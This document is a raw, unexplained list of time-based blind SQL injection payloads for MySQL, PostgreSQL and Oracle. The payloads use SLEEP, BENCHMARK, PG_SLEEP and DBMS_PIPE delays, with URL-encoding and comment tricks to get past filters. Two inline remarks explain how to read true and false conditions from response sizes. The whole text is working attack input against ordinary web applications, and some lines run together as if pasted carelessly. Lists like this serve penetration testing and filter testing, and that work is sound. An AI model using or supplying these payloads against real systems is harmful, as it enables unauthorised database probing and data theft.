 0'XOR(if(now()=sysdate(),sleep(10),0))XOR'X
0"XOR(if(now()=sysdate(),sleep(10),0))XOR"Z
‘ AND (SELECT 8839 FROM (SELECT(SLEEP(5)))uzIY) AND ‘mSUA’=’mSUA
'XOR(if((select now()=sysdate()),sleep(10),0))XOR'Z
X'XOR(if(now()=sysdate(),/**/sleep(5)/**/,0))XOR'X
X'XOR(if(now()=sysdate(),(sleep((((5))))),0))XOR'X
X'XOR(if((select now()=sysdate()),BENCHMARK(1000000,md5('xyz')),0))XOR'X
'XOR(SELECT(0)FROM(SELECT(SLEEP(9)))a)XOR'Z
(SELECT(0)FROM(SELECT(SLEEP(6)))a)
'XOR(if(now()=sysdate(),sleep(5*5),0))OR'
'XOR(if(now()=sysdate(),sleep(5*5*0),0))OR'
1 AND (SELECT(0)FROM(SELECT(SLEEP(9)))a)-- wXyW
(SELECT * FROM (SELECT(SLEEP(5)))a)
'%2b(select*from(select(sleep(5)))a)%2b'
CASE//WHEN(LENGTH(version())=10)THEN(SLEEP(6*1))END
');(SELECT 4564 FROM PG_SLEEP(5))--
["')//OR//MID(0x352e362e33332d6c6f67,1,1)//LIKE//5//%23"]
DBMS_PIPE.RECEIVE_MESSAGE(%5BINT%5D,5)%20AND%20%27bar%27=%27bar
AND 5851=DBMS_PIPE.RECEIVE_MESSAGE([INT],5) AND 'bar'='bar
1' AND (SELECT 6268 FROM (SELECT(SLEEP(5)))ghXo) AND 'IKlK'='IKlK
(select*from(select(sleep(20)))a)
'%2b(select*from(select(sleep(0)))a)%2b'
*'XOR(if(2=2,sleep(10),0))OR'
-1' or 1=IF(LENGTH(ASCII((SELECT USER())))>13, 1, 0)--//
'+(select*from(select(if(1=1,sleep(20),false)))a)+'"
2021 AND (SELECT 6868 FROM (SELECT(SLEEP(32)))IiOE)
BENCHMARK(10000000,MD5(CHAR(116)))
'%2bbenchmark(10000000%2csha1(1))%2b'
0'XOR(if(now()=sysdate(),sleep(5),0))XOR'Z
0'XOR(if(now()=sysdate(),sleep(5*1),0))XOR'Z
if(now()=sysdate(),sleep(5),0)
"XOR(if((select/**/666/**/where/**/1=1),444,0))XOR" // This would result in a TRUE condition returning a response of ~21,000 bytes
"XOR(if((select/**/666/**/where/**/1=2),444,0))XOR" // This would result in a FALSE condition returning ~27,000 bytes
'XOR(if(now()=sysdate(),sleep(5),0))XOR'
'XOR(if(now()=sysdate(),sleep(5*1),0))OR'
0'|(IF((now())LIKE(sysdate()),SLEEP(1),0))|'Z
0'or(now()=sysdate()&&SLEEP(1))or'Zif(now()=sysdate(),sleep(5),0)/"XOR(if(now()=sysdate(),sleep(5),0))OR"/if(now()=sysdate(),sleep(5),0)/
*'XOR(if(now()=sysdate(),sleep(5),0))OR'"XOR(if(now()=sysdate(),sleep(5),0))OR"*/
if(now()=sysdate(),sleep(5),0)/'XOR(if(now()=sysdate(),sleep(5),0))OR'"XOR(if(now()=sysdate(),sleep(5),0) and
5=5)"/if(1=1,sleep(5),0)/*'XOR(if(1=1,sleep(5),0))OR'"XOR(if(1=1,sleep(5),0))OR"*/
if(1337=1337,exp(~(1)),0)/
*'XOR(if(1337=1337,exp(~(1)),0))OR'"XOR(if(1337=1337,sleep(5),0))OR"*/SLEEP(5)/*' or SLEEP(5) or '" or SLEEP(5) or "*/%2c(select%5*%5from%5(select(sleep(5)))a)
(SELECT(0)FROM(SELECT(SLEEP(8)))a)
'%2b(select*from(select(sleep(5)))a)%2b'
(select*from(select(sleep(5)))a)
'XOR(SELECT CASE WHEN(1234=1234) THEN SLEEP(9) ELSE 0 END)XOR'Z
1'%2b(select*from(select(sleep(5)))a)%2b'
,(select * from (select(sleep(5)))a)
desc%2c(select*from(select(sleep(5)))a)
-1+or+1%3d((SELECT+1+FROM+(SELECT+SLEEP(5))A))
-1+or+1=((SELECT+1+FROM+(SELECT+SLEEP(5))A))(SELECT * FROM (SELECT(SLEEP(5)))YYYY)
(SELECT * FROM (SELECT(SLEEP(5)))YYYY)#(SELECT * FROM (SELECT(SLEEP(5)))YYYY)--'+
(select*from(select(sleep(5)))a)+'(select(0)from(select(sleep(5)))v)%2f'+
(select(0)from(select(sleep(5)))v)+'"(select(0)from(select(sleep(5)))v)%2f*'+